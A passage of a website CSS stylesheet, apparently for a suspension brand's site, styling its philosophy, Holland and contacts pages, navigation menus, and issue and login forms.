    }
}

.holland-footer__info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    padding: 0 30px 0 30px;
}

@media (max-width: 991px) {
    .holland-footer__info {
        padding: 0 15px;
    }
}

/*=======================================================*/

.article {
    color: black;
    font-size: 16px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 1.25;
    overflow: hidden;
    width: 100%;
}

.philosophy__heading {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.25;
}

@media (min-width: 992px) {
    .philosophy__heading {
        font-size: 30px;
    }
}

.philosophy__h2 {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 20px;
    margin-top: 32px;
}

@media (min-width: 992px) {
    .philosophy__h2 {
        font-size: 30px;
        margin-top: 32px;
    }
}

.philosophy__h3 {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    margin-top: 24px;
}

@media (min-width: 992px) {
    .philosophy__h3 {
        font-size: 24px;
        margin-top: 50px;
    }
}

.philosophy__lead {
    font-size: 18px;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    line-height: 1.5;
}

@media (min-width: 992px) {
    .philosophy__lead {
        font-size: 30px;
        line-height: 1.5;
    }
}

/* Header section */
.philosophy__header {
    background-image: url('images/philosophy/hero.jpg');
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    color: #fff;
    line-height: 1.125;
    padding-bottom: 100px;
    padding-top: 100px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__header {
        height: 794px;
    }
}

.philosophy__header .breadcrumbs {
    position: absolute;
    top: 0%;
}

@media (min-width: 992px) {
    .philosophy__header .breadcrumbs {
        top: 100%;
    }
}

@media (min-width: 992px) {
    .philosophy__header_text {
        font-size: 21px;
        line-height: 1.429;
    }
}

/* Aside */
.philosophy__aside {
    background-color: #fff;
    position: relative;
    z-index: 1;
}

@media (min-width: 992px) {
    .philosophy__aside {
        margin-bottom: -60px;
        margin-top: -420px;
    }
}

.philosophy__aside_lead {
    padding: 15px;
}

@media (min-width: 992px) {
    .philosophy__aside_lead {
        padding: 48px;
    }
}

.philosophy__modern {
    background-color: #ee3124;
    background-image: url('images/philosophy/hitech.jpg');
    background-position: 50% 75%;
    background-repeat: no-repeat;
    background-size: 700px 668px;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
    height: 520px;
    margin-left: auto;
    margin-right: auto;
    max-width: 700px;
    padding: 24px 24px 36px;
}

@media (min-width: 992px) {
    .philosophy__modern {
        height: 668px;
        padding: 48px;
    }
}

.philosophy__modern_text {
    background-image: url(images/philosophy/koni.png);
    background-position: 100% 100%;
    background-repeat: no-repeat;
    color: #fff;
    display: block;
    font-size: 18px;
    font-style: italic;
    line-height: 1.333;
    padding-bottom: 32px;
    width: 100%;
}

@media (min-width: 992px) {
    .philosophy__modern_text {
        padding-bottom: 48px;
    }
}

/* Hi-Tech */
@media (min-width: 992px) {
    .philosophy__hitech {
        padding-bottom: 60px;
        padding-top: 60px;
    }
}

@media (min-width: 992px) {
    .philosophy__hitech_text {
        font-size: 18px;
        line-height: 1.333;
    }
}

.philosophy__bottomline {
    position: relative;
}

.philosophy__bottomline:after {
    border: 1px solid rgba(255, 255, 255, 0.25);
    content: '';
    display: block;
    height: 2px;
    margin-top: 32px;
    width: 84px;
}

/* Areas */
.philosophy__area {
    background-color: #eeeeee;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    color: #ffffff;
    height: 668px;
}

@media (min-width: 480px) {
    .philosophy__area {
        height: 480px;
    }
}

.area__sport {
    background-image: url('images/philosophy/area_sport.jpg');
}

.area__railroad {
    background-image: url('images/philosophy/area_railroad.jpg');
}

.area__constructing {
    background-image: url('images/philosophy/area_constructing.jpg');
}

.area__army {
    background-image: url('images/philosophy/area_army.jpg');
}

.philosophy__area_heading {
    background-color: #ee3124;
    color: #fff;
    float: right;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    min-width: 160px;
    padding-bottom: 16px;
    padding-top: 16px;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    top: 0;
}

@media (min-width: 992px) {
    .philosophy__area_heading {
        font-size: 18px;
        min-width: 220px;
        padding-bottom: 23px;
        padding-top: 23px;
    }
}

.philosophy__area_text {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    color: rgba(255, 255, 255, 0.8);
    font-size: 18px;
    left: 0;
    line-height: 1.15;
    margin: 0;
    min-height: 336px;
    padding: 32px 48px;
    position: absolute;
    right: 0;
}

@media (min-width: 480px) {
    .philosophy__area_text {
        min-height: 200px;
    }
}

@media (min-width: 992px) {
    .philosophy__area_text {
        min-height: 288px;
    }
}

/* Amortization */
.philosophy__amortization {
    padding-bottom: 26px;
    padding-top: 26px;
}

@media (min-width: 992px) {
    .philosophy__amortization {
        padding-bottom: 36px;
        padding-top: 36px;
    }
}

.philosophy__amortization_lead {
    padding-left: 10px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__amortization_lead {
        margin-bottom: 48px;
        padding-left: 48px;
        margin-top: 48px;
    }
}

.philosophy__amortization_lead:before {
    border-left: 1px solid #dddddd;
    bottom: 12px;
    content: '';
    display: block;
    left: 0;
    position: absolute;
    top: 12px;
    width: 1px;
}

.suspension__container {
    position: relative;
}

.suspension__image {
    background-color: #fff;
    display: block;
    left: 0;
    margin: 0;
    padding-bottom: 10px;
    position: absolute;
    right: 0;
    width: -webkit-calc(100% - 30px) !important;
    width: calc(100% - 30px) !important;
    z-index: 1;
}

/* Innovations */
.philosophy__innovations {
    background-image: url(images/philosophy/innovations.jpg);
    background-position: 50%;
    background-repeat: no-repeat;
    color: #fff;
    font-size: 16px;
    min-height: 440px;
    padding-top: 32px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__innovations {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: 18px;
        min-height: 668px;
        padding-top: 88px;
    }
}

.philosophy__innovations_heading {
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 5px;
}

@media (min-width: 992px) {
    .philosophy__innovations_heading {
        font-size: 30px;
        line-height: 1;
        margin-bottom: 32px;
    }
}

.philosophy__innovations_text {
    color: rgba(255, 255, 255, 0.8);
    line-height: 1.167;
}

.play__btn {
    background-color: #ee3124;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    cursor: pointer;
    display: block;
    height: 56px;
    left: 50%;
    margin-left: -28px;
    margin-top: -28px;
    position: absolute;
    top: 50%;
    width: 56px;
    z-index: 2;
}

@media (min-width: 992px) {
    .play__btn {
        height: 84px;
        margin-left: -42px;
        margin-top: -42px;
        width: 84px;
    }
}

.play__btn:after {
    border-bottom: 8px solid transparent;
    border-left: 14px solid #fff;
    border-top: 8px solid transparent;
    content: '';
    display: block;
    height: 0;
    left: 50%;
    margin-left: -7px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    width: 0;
}

@media (min-width: 992px) {
    .play__btn:after {
        border-bottom: 12px solid transparent;
        border-left: 20px solid #fff;
        border-top: 12px solid transparent;
        margin-left: -10px;
        margin-top: -12px;
    }
}

/* Philosophy types */
.philosophy__types {
    padding-bottom: 48px;
    padding-top: 48px;
}

.philosophy__types_heading {
    font-size: 24px;
    font-weight: bold;
    line-height: 1.25;
    margin-right: -15px;
    margin-bottom: 96px;
}

@media (min-width: 768px) {
    .philosophy__types_heading {
        margin-right: 30px;
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) {
    .philosophy__types_heading {
        font-size: 30px;
        margin-left: -15px;
        margin-right: 30px;
        margin-bottom: 30px;
    }
}

.philosophy__type {
    font-size: 12px;
    font-weight: bold;
    line-height: 1.5;
    margin-left: -15px;
    margin-right: -15px;
    padding: 30px;
    position: relative;
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .philosophy__type {
        font-size: 16px;
    }
}

.philosophy__type:after {
    content: '';
    display: block;
    font-weight: 400;
    position: absolute;
    right: 20px;
    top: 15px;
}

.philosophy__type_1 {
    background-color: #e9f2f5;
    margin-top: 112px;
    padding-bottom: 39px;
    padding-left: 35px;
    padding-top: 39px;
}

@media (min-width: 768px) {
    .philosophy__type_1 {
        margin-top: 15px;
    }
}

@media (min-width: 768px) {
    .philosophy__type_1 {
        padding-bottom: 39px;
        padding-left: 60px;
        padding-top: 39px;
    }
}

.philosophy__type_1:after {
    content: '1';
}

.philosophy__type_2 {
    background-color: #d9e6ea;
    padding-left: 15px;
}

@media (min-width: 768px) {
    .philosophy__type_2 {
        padding-left: 60px;
        padding-right: 60px;
    }
}

.philosophy__type_2:after {
    content: '2';
}

.philosophy__type_3 {
    background-color: #f2f8f9;
    padding-left: 35px;
}

@media (min-width: 768px) {
    .philosophy__type_3 {
        padding-left: 60px;
        padding-right: 60px;
    }
}

.philosophy__type_3:after {
    content: '3';
}

.philosophy__type_text {
    margin-top: 36px;
}

@media (min-width: 992px) {
    .philosophy__type_text {
        font-size: 18px;
        line-height: 1.333;
    }
}

.philosophy__type_trackday {
    float: right;
}

/*
 *holland
 */
.holland-banner {
    background: url(images/holland-naner.jpg) no-repeat center;
    padding: 140px 0 425px;
    position: relative;
}

@media (max-width: 991px) {
    .holland-banner {
        padding: 140px 0 225px;
    }
}

@media (max-width: 767px) {
    .holland-banner {
        padding: 90px 0 0;
    }
}

.holland-banner__title {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    text-align: center;
    padding: 0 0 35px;
}

@media (max-width: 767px) {
    .holland-banner__title {
        padding: 0 0 10px;
    }
}

.holland-banner__text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 400;
    line-height: 30px;
    display: block;
    text-align: center;
    max-width: 760px;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-banner__text {
        padding: 0 60px;
    }
}

.holland-banner__bloc-info {
    width: 50%;
    position: absolute;
    right: 0;
    bottom: -540px;
    background: #ee3124;
    padding: 40px 50px;
}

@media (max-width: 991px) {
    .holland-banner__bloc-info {
        width: 100%;
        position: relative;
        bottom: -340px;
    }
}

@media (max-width: 767px) {
    .holland-banner__bloc-info {
        bottom: -40px;
        padding: 30px 20px;
    }
}

.holland-banner__bloc-info-text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0 50px 0 0;
}

.holland-bloc {
    padding: 115px 0 0;
    border-bottom: 2px solid #dddddd;
}

@media (max-width: 767px) {
    .holland-bloc {
        padding: 45px 0 0;
    }
}

.holland-bloc__title-bloc {
    padding: 30px 0;
}

@media (max-width: 767px) {
    .holland-bloc__title-bloc {
        position: relative;
        top: -15px;
    }
}

.holland-bloc__title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    text-align: center;
    display: block;
    padding: 0 0 5px;
}

@media (max-width: 991px) {
    .holland-bloc__title {
        text-align: left;
    }
}

@media (max-width: 767px) {
    .holland-bloc__title {
        padding: 0 10px 5px;
        width: 100px;
        float: left;
    }
}

.holland-bloc__wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

@media (max-width: 991px) {
    .holland-bloc__wrap {
        display: block;
    }
}

@media (max-width: 767px) {
    .holland-bloc__wrap {
        padding: 0 0 0 40px;
    }
}

.holland-bloc__wrap::before {
    position: absolute;
    content: '';
    top: 0;
    right: 50%;
    margin-left: -1px;
    width: 2px;
    height: 100%;
    background: #dddddd;
}

@media (max-width: 991px) {
    .holland-bloc__wrap::before {
        left: -5px;
    }
}

@media (max-width: 767px) {
    .holland-bloc__wrap::before {
        left: 35px;
    }
}

.holland-bloc__wrap._revers {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.holland-bloc__img-name {
    color: #7e979f;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    text-align: center;
    display: block;
}

.holland-bloc__img {
    display: block;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-bloc__img {
        width: 30%;
        margin: 0 0 0 25px;
    }
}

.holland-bloc__text {
    width: 100%;
    float: left;
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0 100px 30px 30px;
}

@media (max-width: 991px) {
    .holland-bloc__text {
        width: 100%;
        padding: 0 0 30px 30px;
    }
}

@media (max-width: 767px) {
    .holland-bloc__text {
        font-size: 16px;
        line-height: 18px;
        padding: 0 0 15px 30px;
    }
}

.holland-bloc__img-bloc {
    width: 50%;
    position: relative;
    margin: 0 auto;
}

@media (max-width: 991px) {
    .holland-bloc__img-bloc {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .holland-bloc__img-bloc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 25px 0 0;
        margin-left: 30px;
        margin-right: 15px;
        width: calc(100% - 45px);
    }
}

.holland-bloc__title-info {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    display: block;
    text-align: center;
}

@media (max-width: 991px) {
    .holland-bloc__title-info {
        text-align: left;
    }
}

@media (max-width: 767px) {
    .holland-bloc__title-info {
        width: -webkit-calc(100% - 100px);
        width: calc(100% - 100px);
        padding: 3px 0 0;
        float: left;
    }
}

.holland-bloc__text-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 50%;
    padding: 30px 0 0;
}

@media (max-width: 991px) {
    .holland-bloc__text-wrap {
        width: 100%;
    }
}

.holland-bloc__slider {
    background: #d9e6ea;
    width: 85%;
    margin: 30px 40px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 430px;
}

@media (max-width: 991px) {
    .holland-bloc__slider {
        margin: 0 auto;
    }
}

@media (max-width: 767px) {
    .holland-bloc__slider {
        height: 0;
        padding: 20px 0;
        padding-top: 100%;
        width: 100%;
    }

    .holland-bloc__img-slider-wrap {
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        width: 100%;
    }
}

.holland-bloc__imd-slider {
    width: auto;
    height: auto;
    width: 85%;
}

.holland-bloc__prev {
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__prev::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.holland-bloc__next {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__next::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.holland-bloc__img-slider {
    display: block;
    width: 85%;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-bloc__img-slider {
        width: 75%;
    }
}

.holland-bloc__img-title {
    opacity: 0.42;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    text-align: center;
    padding: 50px 0 0;
}

@media (max-width: 767px) {
    .holland-bloc__img-title {
        padding: 30px 0 0;
    }
}

.holland-footer {
    padding: 90px 0 70px;
}

@media (max-width: 991px) {
    .holland-footer {
        padding: 30px 0;
    }
}

.holland-footer__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 10px 30px 0 0;
}

@media (max-width: 991px) {
    .holland-footer__text {
        padding: 0 15px 30px;
    }
}

@media (max-width: 767px) {
    .holland-footer__text {
        font-size: 16px;
        line-height: 18px;
    }
}

.holland-footer__info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    padding: 0 30px 0 30px;
}

@media (max-width: 991px) {
    .holland-footer__info {
        padding: 0 15px;
    }
}

@media (max-width: 767px) {
    .holland-footer__info {
        font-size: 24px;
        line-height: 36px;
    }
}

/**
* contacts
*/
/**
* heading
*/
.heading {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 1.25;
    display: block;
}

.contact__heading {
    padding: 0 0 45px;
    display: block;
}

@media (max-width: 991px) {
    .contact__heading {
        padding: 0 0 30px;
    }
}

@media (max-width: 767px) {
    .contact__heading {
        padding: 0 0 15px;
    }
}

.contact {
    padding: 0 0 280px;
}

@media (max-width: 991px) {
    .contact {
        padding: 0 0 100px;
    }
}

@media (max-width: 767px) {
    .contact {
        padding: 0 0 90px;
    }
}

.contact__bloc {
    padding: 0 0 0 440px;
}

@media (max-width: 991px) {
    .contact__bloc {
        padding: 0;
        position: relative;
    }
}

.contact__text {
    color: #7e979f;
    font-family: Neo Sans Pro;
    font-size: 21px;
    font-weight: 300;
    line-height: 34px;
    display: block;
    padding: 0 0 65px;
}

@media (max-width: 991px) {
    .contact__text {
        padding: 0 0 65px;
    }
}

.contact__info-bloc {
    padding: 0 0 25px;
}

@media (max-width: 767px) {
    .contact__info-bloc {
        padding: 0 0 40px;
    }
}

.contact__info-name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 0 0 10px;
}

@media (max-width: 767px) {
    .contact__info-name {
        padding: 0;
    }
}

.contact__info-text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
}

.contact__bloc-wrap {
    width: 50%;
    float: left;
}

@media (max-width: 1200px) {
    .contact__bloc-wrap {
        width: 100%;
    }
}

.contact__phone-name {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0 0 5px;
}

.contact__phone-info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
}

.contact__phone-link {
    color: #000;
}

.contact__phone-link:hover {
    color: #000;
    text-decoration: none;
}

.contact__button-wrap {
    padding: 40px 0 120px;
}

@media (max-width: 1200px) {
    .contact__button-wrap {
        padding: 40px 0 40px;
    }
}

@media (max-width: 767px) {
    .contact__button-wrap {
        padding: 30px 0 55px;
    }
}

.contact__box {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    line-height: 24px;
    padding: 6px 90px 65px 0;
}

@media (max-width: 1200px) {
    .contact__box {
        padding: 5px 90px 20px 0;
    }
}

@media (max-width: 767px) {
    .contact__box {
        padding: 5px 90px 45px 0;
    }
}

.contact__box-info {
    font-weight: 700;
    display: block;
}

.contact__box-text {
    font-weight: 400;
    display: block;
}

.contact__box-link {
    color: #005d7a;
    font-weight: 400;
    text-decoration: underline;
    cursor: pointer;
}

.contact__box-link:hover {
    color: #005d7a;
    font-weight: 400;
}

.contact-baner {
    height: 300px;
    width: 100%;
    background: url(/local/templates/koni/images/contact-baner.jpg) no-repeat;
}

.page-navigation {
    position: absolute;
    top: -80px;
    left: 0;
}

@media (max-width: 991px) {
    .page-navigation {
        max-height: 80px;
        overflow: hidden;
        transition: max-height .3s ease-in-out;
        width: 100%;
    }

    .page-navigation._active {
        max-height: 800px;
    }
}

@media (min-width: 992px) {
    .page-navigation {
        min-width: 340px;
    }
}

.page-navigation__list {
    background-color: #fff;
    list-style: none;
    padding: 0;
    width: 100%;
}

.page-navigation__item {
    display: block;
    height: 80px;
    background: #d9e6ea;
    color: #7e9197;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    position: relative;
    margin: 0 0 2px;
    cursor: pointer;
}

.page-navigation__item._name-navigation {
    background: #ef3125;
    color: #fff;
    position: relative;
}

@media (max-width: 991px) {
    .page-navigation__item._name-navigation:after {
        position: absolute;
        top: 40px;
        right: 40px;
        margin: -6px -8px 0 0;
        content: '';
        width: 0;
        height: 0;
        border-left: 8px solid transparent;
        border-top: 12px solid;
        border-right: 8px solid transparent;
    }

    .page-navigation._active .page-navigation__item._name-navigation:after {
        border-top: none;
        border-left: 8px solid transparent;
        border-bottom: 12px solid;
        border-right: 8px solid transparent;
    }
}

.page-navigation__item:hover,
.page-navigation__item._active {
    background: #005d7a;
    color: #fff;
}

.page-navigation__item._active .page-navigation__link {
    color: #fff;
}

.page-navigation__link {
    color: #5f757c;
    display: block;
    font-family: Calibri;
    font-size: 21px;
    font-weight: 700;
    line-height: 80px;
    padding: 0 0 0 60px;
    width: 100%;
}

@media (max-width: 449px) {
    .page-navigation__link {
        font-size: 18px;
    }
}

.page-navigation__link.mobile__toggler {
    padding: 0 0 0 25px;
}

.page-navigation__link._name-navigation {
    color: #fff;
}

.page-navigation__link:hover,
.page-navigation__link._active {
    text-decoration: none;
    color: #fff;
}

.page-navigation__arrows {
    width: 15px;
    height: 15px;
    position: absolute;
    left: 25px;
    top: 50%;
    margin-top: -8px;
}

.page-navigation__arrows::before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 13px solid;
    border-bottom: 8px solid transparent;
}

.page-navigation__link:hover .page-navigation__arrows,
.page-navigation__link._active .page-navigation__arrows {
    color: #fff;
}

.page-navigation__item:hover > .page-navigation__link {
    color: #fff;
}

.page-navigation__item:hover > .page-navigation__arrows {
    width: 15px;
    height: 15px;
    position: absolute;
    left: 25px;
}

.contact-button {
    border: none;
    width: 285px;
    height: 60px;
    background-color: #ef3125;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.contact-button__text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    position: relative;
}

.contact-button__text::before {
    position: absolute;
    content: '';
    top: 7px;
    left: -40px;
    width: 21px;
    height: 15px;
    background-image: url('[data-uri]');
}

/*
 *mobile-navigation
 */
.mobile-navigation {
    position: absolute;
    top: -80px;
    display: none;
}

@media (max-width: 991px) {
    .mobile-navigation,
    .mobile-navigation__wrap {
        display: block;
        width: 100%;
    }

    .mobile-navigation__wrap {
        position: relative;
    }

    .mobile-navigation__wrap:before,
    .mobile-navigation__wrap:after {
        background-color: #ef3125;
        content: '';
        display: block;
        height: 80px;
        right: 0;
        position: absolute;
        pointer-events: none;
        top: 0;
        width: 80px;
        z-index: 12;
    }

    .mobile-navigation__wrap:after {
        width: 0;
        height: 0;
        top: 50%;
        right: 40px;
        margin: -8px -8px 0 0;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-top: 14px solid #fff;
    }
}

@media (max-width: 767px) {
    .mobile-navigation {
        width: 100%;
        padding: 0 15px;
        left: 0;
    }
}

.mobile-navigation__field {
    width: 100%;
    height: 80px;
    background: #ef3125;
    color: white;
    font-family: Calibri;
    font-size: 21px;
    font-weight: 700;
    line-height: 42px;
    padding: 0 25px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: none;
    outline: none;
    -webkit-appearance: none;
}

@media (max-width: 767px) {
    .mobile-navigation__field {
        width: 100%;
        padding: 0 15px;
        left: 0;
    }
}

/*
 *form
 */
.js-esc {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 25px;
    right: 30px;
    cursor: pointer;
    background-color: transparent;
    border: none;
}

@media (max-width: 767px) {
    .js-esc {
        right: 15px;
    }
}

.js-esc::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 24px;
    height: 23px;
    background-image: url('[data-uri]');
}

.issues-form {
    position: relative;
    height: 675px;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

@media (max-width: 767px) {
    .issues-form {
        width: 90vw;
        height: 90vh;
        overflow: hidden;
        overflow-y: scroll;
    }
}

.auth-form {
    position: relative;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    padding-bottom: 42px;
}

@media (max-width: 767px) {
    .issues-form {
        width: 90vw;
        height: 90vh;
        overflow: hidden;
        overflow-y: scroll;
    }
}

.issues-form__name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 20px 30px 0;
    position: relative;
}

@media (max-width: 767px) {
    .issues-form__name {
        padding: 20px 15px 0 15px;
    }
}

.issues-form__name::before {
    position: absolute;
    content: '';
    bottom: -10px;
    left: 30px;
    width: -webkit-calc(100% - 60px);
    width: calc(100% - 60px);
    height: 2px;
    background: #dddddd;
}

@media (max-width: 767px) {
    .issues-form__name::before {
        width: -webkit-calc(100% - 30px);
        width: calc(100% - 30px);
        left: 15px;
    }
}

.issues-form__name-input {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    width: 115px;
    float: left;
    min-height: 2px;
}

.issues-form__input {
    width: 410px;
    height: 35px;
    background-color: white;
    border: 1px solid #ccc;
    float: left;
    margin: 0 0 20px;
    padding: 0 12px;
}

@media (max-width: 767px) {
    .issues-form__input {
        width: 100%;
        margin: 0 0 10px;
    }
}

.issues-form__content {
    width: 410px;
    float: left;
    margin: 0;
}

@media (max-width: 767px) {
    .issues-form__content {
        width: 100%;
        margin: 0 0 10px;
    }
}

.issues-form__content a {
    text-decoration: underline;
}

.issues-form__input-wrap {
    padding: 55px 35px 5px;
}

@media (max-width: 767px) {
    .issues-form__input-wrap {
        padding: 50px 15px 35px;
    }
}

.issues-form__input-textarea {
    width: 410px;
    height: 125px;
    background-color: white;
    border: 1px solid #ccc;
    padding: 0 12px;
}

@media (max-width: 767px) {
    .issues-form__input-textarea {
        width: 100%;
    }
}

.issues-form__info {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
    color: black;
    display: inline-block;
    padding: 0 0 15px;
}

.issues-form__info-link {
    color: #005d7a;
    text-decoration: underline;
}

.issues-form__button {
    width: 285px;
    height: 60px;
    background-color: #ef3125;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    outline: none;
    border: none;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
}

@media (max-width: 767px) {
    .issues-form__button {
        width: 100%;
    }
}

.issues-form__button-name {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
}

.issues-form__button-wrap {
    padding: 0 130px 0 150px;
}

@media (max-width: 767px) {
    .issues-form__button-wrap {
        padding: 0 15px 50px 15px;
    }
}

.success {
    position: relative;
    width: 695px;
    height: 675px;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

@media (max-width: 767px) {
    .success {
        width: 90%;
        margin: 0 auto;
        height: auto;
    }
}

.success__name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 20px 30px 0;
    position: relative;
}

@media (max-width: 767px) {
    .success__name {
        padding: 20px 50px 0 30px;
    }
}

.success__name::before {
    position: absolute;
    content: '';
    bottom: -10px;
    left: 30px;
    width: -webkit-calc(100% - 60px);
    width: calc(100% - 60px);
    height: 2px;
    background: #dddddd;
}

.success__wrap {
    padding: 75px 50px 0 30px;
}

@media (max-width: 767px) {
    .success__wrap {
